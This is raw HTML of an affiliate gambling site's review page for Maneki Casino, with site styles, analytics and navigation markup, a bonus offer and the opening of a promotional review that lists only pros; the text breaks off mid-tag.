!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=472900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wegamble.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wegamble.org/wp-json/wp/v2/review/3082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wegamble.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://wegamble.org/?p=3082' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wegamble.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwegamble.org%2Fcasino-reviews%2Fmaneki-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wegamble.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwegamble.org%2Fcasino-reviews%2Fmaneki-casino%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.2 stt:1,4;" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9JLZVT');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" sizes="32x32" />
<link rel="icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" />
<meta name="msapplication-TileImage" content="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" />

</head>

<body class="review-template-default single single-review postid-3082"  data-tracking="{&quot;event&quot;:&quot;page_init&quot;,&quot;page_id&quot;:3082,&quot;page_version_id&quot;:null,&quot;page_authors&quot;:[&quot;Alyx Tzamantanis&quot;],&quot;page_verifiers&quot;:[],&quot;page_contributors&quot;:[],&quot;date_published&quot;:&quot;2023-12-05 05:49:38&quot;,&quot;date_last_updated&quot;:&quot;2025-01-21 10:57:26&quot;,&quot;wordpress_is_preview&quot;:false,&quot;wordpress_environment_type&quot;:&quot;production&quot;,&quot;page_template&quot;:&quot;post&quot;,&quot;page_segment&quot;:null,&quot;page_sub_segment&quot;:null,&quot;page_vertical&quot;:null,&quot;page_sub_vertical&quot;:null,&quot;page_product_category&quot;:null,&quot;page_sub_product_categroy&quot;:null,&quot;page_topic&quot;:null,&quot;page_payment_type&quot;:null,&quot;page_localization&quot;:null,&quot;page_language&quot;:&quot;en&quot;,&quot;list_ids&quot;:[],&quot;tags&quot;:[]}">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9JLZVT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header class="ac-header">
	<div class="_inner">
		<div class="_brand">
			<a href="https://wegamble.org" aria-label="wegamble">
				
<div class="_logo">
	<!-- Desktop logo -->
	<svg class="_i" width="162" height="38" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M44.688 33.192l2.529-3.12a6.742 6.742 0 004.66 1.922 6.864 6.864 0 002.851-.505c.746-.34 1.119-.81 1.119-1.408 0-1.01-.827-1.517-2.479-1.519-.668.016-1.335.07-1.998.16s-1.33.143-1.998.16c-2.746 0-4.12-.987-4.121-2.962.02-.619.265-1.21.687-1.662a4.214 4.214 0 011.596-1.2 6.071 6.071 0 01-2.913-5.392 5.837 5.837 0 012.004-4.545 7.151 7.151 0 014.952-1.802 7.81 7.81 0 013.85.874l1.567-1.825 2.764 2.514-1.902 1.39a6.302 6.302 0 01.99 3.551c0 1.944-.593 3.5-1.782 4.666a6.14 6.14 0 01-4.497 1.749c-.39-.006-.778-.032-1.165-.079l-.655-.096a4.23 4.23 0 00-.857.344c-.495.23-.742.467-.742.712 0 .425.367.641 1.104.641a9.571 9.571 0 001.66-.242 10.132 10.132 0 011.998-.24c3.883 0 5.825 1.564 5.825 4.69 0 1.725-.777 3.086-2.33 4.081-1.553.995-3.43 1.49-5.627 1.481a11.77 11.77 0 01-7.09-2.338zm3.997-15.52c-.048.892.25 1.768.83 2.446a2.913 2.913 0 002.263.922 2.73 2.73 0 002.19-.898c.517-.6.78-1.422.79-2.47a3.122 3.122 0 00-.822-2.19 2.77 2.77 0 00-2.15-.904 2.961 2.961 0 00-2.9 1.883 2.97 2.97 0 00-.201 1.205v.006zm22.511 9.408c-.361.6-.992 1.085-1.893 1.459a7.205 7.205 0 01-2.82.568c-1.842 0-3.292-.462-4.348-1.385s-1.584-2.23-1.582-3.921c0-1.983.743-3.538 2.228-4.665 1.486-1.128 3.598-1.688 6.338-1.68.562.014 1.12.094 1.663.24 0-2.015-1.273-3.022-3.821-3.024a8.465 8.465 0 00-3.786.752l-.874-3.102a11.21 11.21 0 014.908-.995c2.61 0 4.522.595 5.737 1.785 1.216 1.19 1.823 3.443 1.82 6.761v3.671c0 2.284.46 3.718 1.376 4.304a2.148 2.148 0 01-1.104 1.064c-.45.14-.919.209-1.39.201a2.203 2.203 0 01-1.55-.642 3.246 3.246 0 01-.902-1.39zm-.382-6.35a8.415 8.415 0 00-1.535-.21c-3.155 0-4.732 1.035-4.73 3.106 0 1.533.89 2.301 2.668 2.303 2.398 0 3.597-1.2 3.597-3.6V20.73zm27.003 8.062V18.057c0-2.251-1.006-3.377-3.02-3.377a3.184 3.184 0 00-1.724.528 3.08 3.08 0 00-1.165 1.216v12.368h-4v-11.37a2.646 2.646 0 00-.783-2.01c-.522-.496-1.257-.743-2.205-.743a3.118 3.118 0 00-1.636.56 3.808 3.808 0 00-1.288 1.233v12.33H78v-17.13h2.75l.815 1.505a5.548 5.548 0 014.3-1.825c2.267 0 3.977.619 5.128 1.857a5.182 5.182 0 012.094-1.353 7.614 7.614 0 012.686-.504c1.907 0 3.39.547 4.45 1.641 1.06 1.095 1.591 2.598 1.591 4.511v11.313l-3.996-.015zm9.679-1.265l-.894 1.265h-2.254V4.957l4.002-.966v8.001a6.552 6.552 0 013.495-.977c2.505 0 4.524.792 6.058 2.377 1.534 1.584 2.301 3.613 2.301 6.088 0 2.869-.777 5.138-2.33 6.808-1.554 1.67-3.647 2.504-6.28 2.504a6.696 6.696 0 01-4.098-1.265zm.854-12.112v8.945a2.949 2.949 0 002.379 1.038c1.928 0 3.295-.457 4.101-1.373.806-.915 1.208-2.382 1.206-4.4 0-3.477-1.662-5.216-4.986-5.216-1.187 0-2.087.335-2.7 1.006zm13.896-10.03l3.996-.959V23.69c0 2.11.629 3.374 1.887 3.79-.617 1.167-1.673 1.75-3.166 1.75-1.812 0-2.717-1.259-2.717-3.776V5.385zm22.677 16.191H132.69c.076 1.36.545 2.422 1.407 3.184s2.027 1.141 3.495 1.137c1.824 0 3.209-.475 4.157-1.426l1.552 3.041c-1.408 1.143-3.507 1.715-6.297 1.715-2.61 0-4.674-.766-6.192-2.298-1.519-1.531-2.278-3.67-2.278-6.414 0-2.696.834-4.882 2.502-6.558a8.154 8.154 0 016-2.513c2.486 0 4.478.742 5.977 2.225 1.499 1.483 2.25 3.37 2.254 5.662-.037.758-.153 1.51-.344 2.245zm-12.084-3.023h8.423c-.277-2.506-1.663-3.759-4.156-3.759-2.289 0-3.712 1.253-4.267 3.759zM20.126 28.83H18.67l-4.69-10.528L9.292 28.83H7.835L1.363 11.371h4.203l3.437 10.225 4.188-10.225h1.436l4.334 10.292 3.708-10.292h3.932l-6.475 17.46zm22.856-7.7H30.749c.075 1.36.544 2.422 1.406 3.184.874.758 2.04 1.134 3.495 1.134 1.82 0 3.204-.474 4.154-1.423l1.555 3.056c-1.406 1.14-3.506 1.711-6.3 1.711-2.61 0-4.673-.765-6.192-2.294-1.518-1.53-2.278-3.668-2.278-6.415 0-2.698.834-4.884 2.502-6.56a8.156 8.156 0 016-2.51c2.486 0 4.479.74 5.98 2.221 1.5 1.481 2.251 3.37 2.251 5.665-.037.754-.152 1.5-.34 2.23zM30.9 18.12h8.42c-.275-2.507-1.66-3.76-4.156-3.758-2.291 0-3.713 1.252-4.264 3.758z" fill="#0D0E0E"/><path d="M147.21 23.497a5.742 5.742 0 015.187-5.687 5.733 5.733 0 016.173 4.596 5.751 5.751 0 01-3.427 6.425 5.721 5.721 0 01-6.261-1.252 5.582 5.582 0 01-1.672-4.082z" fill="#FC3232"/>
	</svg>

	<!-- Mobile logo -->
	<svg class="_i _mobile" width="38" height="18" xmlns="http://www.w3.org/2000/svg">
		<g fill="none"><path fill="#0D0E0E" d="M18.586 17.5h-1.442L12.499 7.248 7.853 17.5H6.411L0 .5h4.163l3.405 9.956L11.717.5h1.422l4.293 10.022L21.105.5H25z"/><path d="M27 11.971a5.493 5.493 0 012.46-4.555 5.505 5.505 0 017.295 1.098 5.5 5.5 0 011.009 5.077 5.497 5.497 0 01-1.37 2.29 5.49 5.49 0 01-6.004 1.198 5.49 5.49 0 01-1.786-1.199 5.345 5.345 0 01-1.603-3.909z" fill="#FC3232"/></g>
	</svg>
</div>
			</a>
		</div>
		
<div class="ac-auto-search _empty">
	<span data-action="search:toggle"><i class="ac-icon-search"></i></span>
	<div class="_form-container">
		<form action="https://wegamble.org/" class="_form" autocomplete="off">
			<span class="_submit">
				<i class="ac-icon-search"></i>
			</span>
			<input type="text" name="s" class="_input" placeholder="Search..." data-action="search:input" autocomplete="off">
			<span class="_close" data-action="search:close"><i class="ac-icon-close"></i></span>
		</form>
	</div>
</div>
		<div class="_nav">
							<nav class="ac-nav">
					<ul id="menu-primary" class="menu"><li id="menu-item-10" class="ac-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="#">All Gambling Sites</a><div class="_mega-container">
<ul class="sub-menu">
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">Game Type</a>
	<ul class="sub-menu">
		<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://wegamble.org/slots-sites/">Slot sites</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://wegamble.org/roulette-sites/">Roulette Sites</a></li>
		<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://wegamble.org/blackjack-sites/">Blackjack Sites</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://wegamble.org/baccarat-sites/">Baccarat Sites</a></li>
		<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://wegamble.org/video-poker-sites/">Video Poker Sites</a></li>
	</ul>
</li>
	<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Sport</a>
	<ul class="sub-menu">
		<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://wegamble.org/soccer-betting-sites/">Soccer Gambling Sites</a></li>
		<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://wegamble.org/nfl-gambling-sites/">NFL Gambling Sites</a></li>
		<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://wegamble.org/nhl-gambling-sites/">NHL Gambling Sites</a></li>
		<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://wegamble.org/nba-gambling-sites/">NBA Gambling Sites</a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://wegamble.org/baseball-gambling-sites/">Baseball Gambling Sites</a></li>
		<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://wegamble.org/esports-gambling-sites/">eSports Gambling Sites</a></li>
	</ul>
</li>
	<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">Payment Method</a>
	<ul class="sub-menu">
		<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://wegamble.org/real-money-gambling-sites/">Real Money Gambling Sites</a></li>
		<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://wegamble.org/paypal-gambling-sites/">PayPal Gambling Sites</a></li>
		<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://wegamble.org/skrill-gambling-sites/">Skrill Gambling Sites</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://wegamble.org/neteller-gambling-sites/">Neteller Gambling Sites</a></li>
	</ul>
</li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Cryptocurrency</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://wegamble.org/crypto-gambling/">Crypto Gambling Sites</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://wegamble.org/ethereum-gambling/">Ethereum Gambling Sites</a></li>
		<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://wegamble.org/dogecoin-gambling/">Dogecoin Gambling Sites</a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://wegamble.org/litecoin-gambling/">Litecoin Gambling Sites</a></li>
	</ul>
</li>
</ul>
</div> <!-- // ._mega-container --></li>
<li id="menu-item-34" class="ac-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="https://wegamble.org/online-casinos/">Casinos</a><div class="_mega-container">
<ul class="sub-menu">
	<li id="menu-item-6233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6233"><a href="#">Game Type</a>
	<ul class="sub-menu">
		<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://wegamble.org/slots-casinos/">Slots Casinos</a></li>
		<li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://wegamble.org/roulette-casinos/">Roulette Casinos</a></li>
		<li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://wegamble.org/blackjack-casinos/">Blackjack Casinos</a></li>
		<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://wegamble.org/video-poker-casinos/">Video Poker Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6234"><a href="#">Payment Method</a>
	<ul class="sub-menu">
		<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://wegamble.org/real-money-casinos/">Real Money Casinos</a></li>
		<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="https://wegamble.org/paypal-casinos/">PayPal Casinos</a></li>
		<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://wegamble.org/skrill-casinos/">Skrill Casinos</a></li>
		<li id="menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://wegamble.org/neteller-casinos/">Neteller Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6240"><a href="#">Cryptocurrency</a>
	<ul class="sub-menu">
		<li id="menu-item-6241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6241"><a href="https://wegamble.org/best-crypto-casinos/">Crypto Casinos</a></li>
		<li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242"><a href="https://wegamble.org/best-ethereum-casinos/">Ethereum Casinos</a></li>
		<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://wegamble.org/best-litecoin-casinos/">Litecoin Casinos</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://wegamble.org/best-dogecoin-casinos/">Dogecoin Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6245"><a href="#">Mobile Casinos</a>
	<ul class="sub-menu">
		<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247"><a href="https://wegamble.org/online-casino-apps/">Online Casino Apps</a></li>
		<li id="menu-item-6246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246"><a href="https://wegamble.org/real-money-casino-apps/">Real Money Casino Apps</a></li>
		<li id="menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6248"><a href="https://wegamble.org/paypal-casino-apps/">PayPal Casino Apps</a></li>
		<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://wegamble.org/skrill-casino-apps/">Skrill Casino Apps</a></li>
		<li id="menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://wegamble.org/neteller-casino-apps/">Neteller Casino Apps</a></li>
	</ul>
</li>
</ul>
</div> <!-- // ._mega-container --></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35 _drop-down"><a href="https://wegamble.org/betting-sites/">Sports Betting</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://wegamble.org/soccer-betting-sites/">Soccer Betting Sites</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://wegamble.org/cricket-betting-sites/">Cricket Betting Sites</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://wegamble.org/ufc-betting-sites/">UFC Betting Sites</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://wegamble.org/nfl-betting-sites/">NFL Betting Sites</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://wegamble.org/best-crypto-esports-betting-sites/">eSports Betting Sites</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://wegamble.org/fifa-betting-sites/">FIFA World Cup Betting Sites</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42 _drop-down"><a href="https://wegamble.org/casino-reviews/">Casino Reviews</a></li>
<li id="menu-item-7073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7073 _drop-down"><a href="https://wegamble.org/sweepstakes-casinos/">Sweepstakes</a></li>
</ul>				</nav>
					</div>
		
<div class="_lang" data-action="lang-switch:append">
	<div class="_trigger" data-action="lang-switch:trigger">
		<svg width="24" height="24" class="_flag-icon">
			<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
		</svg>
				<span>en</span>
			</div>
</div>
		<div class="_toggle-burger-menu" data-action="burger:toggle">
			<i class="ac-icon-menu"></i>
		</div>
	</div>
</header>

<main class="ac-container">
	<div id="review-hero-banner" class="review-module review-module--hero">
	<div class="_outer">
		<div class="review-module--hero__info">
			<div class="review-module--hero__info-content">
				<div class="review-module--hero__info-date">
					Updated 12 months ago				</div>
				<div class="review-module--hero__head-title">
					<h1>Maneki Casino Review 2026</h1>
				</div>
				<div class="review-module--hero__author author">
    <div class="author-pic">
        <a href="https://wegamble.org/author/alyxt/" class="author-name">
            <img src="https://wegamble.org/wp-content/uploads/2025/02/author-alyx.png" alt="Alyx Tzamantanis">
        </a>
    </div>
    <div class="author-content">
        <div class="author-content__reviewed">         
            Reviewed by     
        </div>
        <div class="author-content__position">         
            Casino Expert          
            <a class="author-content__position-link" href="https://wegamble.org/author/alyxt/">          
                Alyx Tzamantanis          
                <i class="ac-icon-nav-right"></i>
            </a>
        </div>
    </div>
</div>			</div>
			<div class="review-module--hero__info-rating">
				<div class="review-module--hero__info-column">
					<div class="review-module--hero__rating-title">Final Rating</div>
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.17</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
				</div>
				<div class="review-module--hero__info-column review-module--hero__info-column-pic">
										<img src="https://media.wegamble.org/wp-content/uploads/2022/04/Maneki-Casino-logo.png" alt="Maneki Casino" loading="lazy" fetchpriority="low" width="128" height="128">
									</div>
			</div>
		</div>

		<div class="review-module--hero__block">
			<div class="review-module--hero__block_info">
				<div class="review-module--hero__block-top">
					<span>Welcome Package</span>
					
									</div>
				<a class="review-module--hero__block-title" href="https://www.manekicasino.com/en" target="_blank" rel="nofollow"
				 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d468f6c&quot;,&quot;partner_brand_name&quot;:&quot;Maneki Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.manekicasino.com\/en&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Up to 333 EUR Welcome Package + 99 Free Spins&quot;}"				>Up to 333 EUR Welcome Package + 99 Free Spins</a>
			</div>
						<div class="review-module--hero__block-btn">
				<a href="https://www.manekicasino.com/en" class="_btn _btn-primary" target="_blank" rel="nofollow" 				 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d468f6c&quot;,&quot;partner_brand_name&quot;:&quot;Maneki Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.manekicasino.com\/en&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Maneki Casino&quot;}"				>
					Play On Maneki Casino <i class="ac-icon-external"></i>
				</a>
			</div>
		</div>

	</div>
</div>
<section class="review-content" >
	<div class="review-content-container" >
		<div class="review-content-modules" >
		<div class="review-module review-module--text" id="" >
	<div class="_outer" >
		<div class="_inner" >
									<p>In this 2025 <a rel="nofollow" href="http://www.manekicasino.com/en">Maneki Casino</a> review, I’m going to share with you what I’ve learned after hours of online research and playing on Maneki Casino.</p>
<p>You will find all the features of the platform, pros and cons, and many more insights.</p>
<p>By the end of this Maneki Casino review, you will be able to decide whether or not you want to trust Maneki Casino with your money.</p>
<p>Let’s dive in!</p>
		</div>
	</div>
</div>
<div class="review-module review-module--pros-cons" id="key-takeaways" >
	<div class="_outer" >
		<div class="_inner" >
			<div class="_label" >MANEKI CASINO REVIEW</div>
			<h2 class="_title">Key Takeaways</h2>
			<div class="_text" ><p>I realize that you may not have time to read my detailed review. If this is the case for you, simply read this Maneki Casino review summary.</p>
</div>
							<h3>Pros of Maneki Casino</h3>
				<ul class="list-advantage__items">
		<li class="list-positive">
		<strong>Reputation.. — </strong>I could find only a few negative reviews related to Maneki Casino online.	</li>
		<li class="list-positive">
		<strong>Licenses.. — </strong>Maneki Casino helps its reputation by being licensed in Malta.	</li>
		<li class="list-positive">
		<strong>Customer Support.. — </strong>I am delighted by how easy it is to discuss problems with support. Even better is the high standard of customer service, with most issues resolved.	</li>
		<li class="list-positive">
		<strong>Promotions.. — </strong>Maneki Casino has lots of high-quality promotions, which makes it fun to play.	</li>
		<li class="list-positive">
		<strong>VIP Program.. — </strong>You will feel like an important player on Maneki Casino as its excellent VIP program gives you: free spins, cash bonuses, account manager, dedicated support, faster withdrawals, frequent exclusive bonuses, birthday bonus.	</li>
		<li class="list-positive">
		<strong>Ease of use.. — </strong>You will have no problems navigating Maneki Casino&#8216;s platform and finding your favorite games.	</li>
		<li class="list-positive">
		<strong>Theme &amp; Design.. — </strong>Maneki Casino keeps players visually interested with a nicely designed theme.	</li>
		<li class="list-positive">
		<strong>Mobile Experience.. — </strong>Maneki Casino is a great pick if you like playing on your mobile.	</li>
	</ul>
								</div>
	</div>
</div>
<div class="review-module review-module--alternatives" id="maneki-casino-alternatives" >
	<div class="_outer">
		<div class="_label">MANEKI CASINO REVIEW</div>
		<h2 class="_title">Maneki Casino Alternatives</h2>

		<div class="_alternatives">
			<div class='alternative'>
	<div class='alternative__index'>1</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
